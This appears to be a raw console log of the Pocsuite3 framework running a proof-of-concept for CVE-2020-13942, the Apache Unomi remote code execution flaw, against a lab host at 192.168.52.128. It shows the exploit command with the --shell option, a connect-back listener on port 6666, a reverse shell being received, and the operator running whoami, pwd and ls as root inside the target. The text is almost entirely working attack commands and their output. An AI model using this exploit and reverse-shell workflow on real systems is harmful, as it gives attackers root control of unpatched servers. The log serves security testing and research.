 PS \POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞> pocsuite -r .\apache_unomi_cve202013942_poc2.
py -u http://192.168.52.128:8181 --shell
{1.7.4-nongit-20210316}
Pocsuite3
http://pocsuite.org
[*] starting at 17:02:11
[17:02:11] [INFO] loading PoC script '.\apache_unomi_cve202013942_poc2.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0
1 192.
2 7d2
3 08e
4 192.168.1.8
5 fe80: 30e2
Choose>: 4
you choose 192.168.1.8
[17:02:14] [INFO] pocsusite got a total of 1 tasks
[17:02:14] [*] listening on 0.0.0.0:6666
[17:02:14] [INFO] running poc:'CVE-2020-13942 Apache Unomi RCE' target 'http://192.168.52.128:8181'
[17:02:14] [INFO] Scan completed,ready to print
[17:02:14] [+] new connection established from 192.168.1.8
[17:02:14] [INFO] connect back ip: 192.168.1.8 port: 6666
[17:02:14] [INFO] watting for shell connect to pocsuite
shell>: list
----- Remote Clients -----
0 192.168.1.8 10377
shell>: select 0
Now Connected: 19***1.8
192.168.1.8>: whoami
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ddc486f7c84:/usr/local/unomi# whoami
root
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: pwd
pwd
/usr/local/unomi
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: ls
ls
LICENSE
NOTICE
README.md
bin
data
deploy
etc
instances
karaf.pid
lib
lock
system
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: